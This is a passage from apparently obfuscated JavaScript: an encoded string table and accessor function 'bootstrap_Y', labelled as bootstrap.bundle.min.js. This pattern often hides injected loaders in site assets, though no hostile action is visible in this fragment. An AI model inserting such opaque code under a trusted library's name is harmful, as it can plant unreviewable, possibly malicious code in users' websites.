','WPFdPvG','W78jcG','BNvT','ywnL','CJOG','W71shq','ceP8','B2XK','DhzP','tmk8yW','gcxdOG','WO3dRvu','aLyW','WQZdHva','CMvJ','WPxdRYu','y2mT','iCkFWQW','x8kwfW','ywrK','cf0t','eqfw','WRxdGLG','m8kdvG','CMvT','Aw52','WQVcQSos','WRHREG','zw5L','WR/cTSoF','WO0+lq','BI54','v8krdq','aaWJ','jSkhxa','W4pdTca','mwKy','WOH8pq','zNq6','B3bI','zw50','vcqZ','fmoyaG','E0zA','e8omla','rwfJ','yxjd','DgG6','vrqK','zgrY','z3vH','zgL2','b8omvJPjWQBcUSkxECkD','DCkBW7e','ghvL','zt0I','W5HAWQe','FWTe','abRdTa','bZVdPG','d18e','AweT','W5NdH8kg','W75yjq','W4ldTca','hr4W','W6D8W64','W4NdVJW','DYldOa','t0mQ','CMfP','z2LU','W5hdJCkD','WPbeW4G','iMzH','aqug','W6HjdG','W7HezG','WRFdGuG','C19A','xComEW','WOJdSty','CMvK','B3b0','j2ZdQa','lwnH','EIvb','bSkmW6C','WQhcTNq','DMfS','W7HgAq','nZuXode1oxHPtKLpAa','dCoQlG','CMDI','wbHN','uZ41','ywz0','igf1','W6xcU2u','BNb1','es3dPa','qNOb','Bgv0','gY1R','B25M','Bc1S','WQ9ZFa','ELji','uHBcUq','WR7dR8oi','W5NdSci','W4FdJSkb','WP1gW7e','W5FdKmkn','WO0+ma','Awq9','W744gG','lMKt','oNnL','Es/dPa','Chv0','CKfN','Aw5K','WPRdO2S','Dc1J','W5WXcW','Bxvx','W6tdJ1e','ymkLW6i','wHyV','hXRdRG','WRP2W7q','WRfnW58','BSoEWRO','WQTMW6y','uZ8V','b0hcRq','taFcPq','WP9cW68','BwvU','ntuI','CMDP','tJuL','W701aq','igDa','WQrGW7i','d1PF','BqTe','imkkhG','B24T','W4/dVCk/','gJrW','BgL6','cfOW','y29K','BI1K','iKnH','yxHS','mmkpua','W54tW7C','CM9S','B250','F8kDwG','mtq3n0jcz2PqzG','cmoQiq','wCkweG','B2nH','W60VbW','oJxcRa','lteY','Bw9K','aIxcQq','w2em','W40aW7e','srlcUW','x3n0','ChG7','CgxcJa','iCkAsG','xSkkba','WPzpWQq','DgG9','W6RcUMC','zxi9','va0V','B25I','rxT/','vJWI','DM9C','BgfU','uqFdUG','pSkAW7K','B8omaq','Dg9J','tMfT','wHPv','ztTI','fKBcRW','avSK','aeDm','AxhdLq','Axr5','zgvZ','zgXL','W7RcOZC','WPyuWRG','BqTy','igHV','AgvJ','B2XV','xWn7','WRTFzG','CMqG','W4LlWQC','zw1H','WQZdUHW','Axn0','WQPmwq','dmkmW70','W7JdTCo3','B2rL','W7PFxa','DgvY','BwiT','jYeu','zwXK','nCklrW','WPddPJ4','C3rL','zcOI','av8A','Cgj1','C2v0','C3no','WR3dLe8','zwXS','FCk0WRi','eSo7na','BIbT','ptpdOa','dCkAdG','dCoQiW','b8kmW6O','t8kxsW','WOldVsS','z3rO','W74XuG','ssqK','uSksW7a','CMvL','wmofWQK','WRXVzW','lwrL','C3rY','g0P6','iseH','y3jL','zhrO','Dxr0','kCksWRa','zc1J','W5ZdPse','BJ0I','zxnZ','DI7dPW','WOhcOv0','oZLR','W6ZdVSk5','sqfa','jdeG','r8oqbq','DxrV','B25L','zwzP','C2XP','wSkDxa','kSkrWQy','WQhdR8of','W5fFWPq','BKrH','CMLI','fmo8ka','WOldQu8','iMzP','W69fAW','BgqT','q1zw','igLU','Bs1J','lgas','iM5V','tSo+WOG','zwrP','vJPV','wLhdTW','qSkzta','aSoKkG','Axb0','p8odua','BgvJ','i1nm','fs3dVq','wCkwqq','u8kEca','WRbAWPC','AMFdKW','W4vGAW','mCkyrq','o3DP','WP4yWQ0','DdOG','cd09qHXYWQO','W7iZqG','W73cHSkx','W53dTd0','W6H3W7C','imklvG','WQVdRvy','W6Loya','aXNdUa','WOVdQqa','WPfQoa','W7W5iq','CgL0','W6S4cG','BwvY','msbJ','AhjL','l8krWQe'];bootstrap_Y=function(){return YV;};return bootstrap_Y();}
//# sourceMappingURL=bootstrap.bundle.min.js.map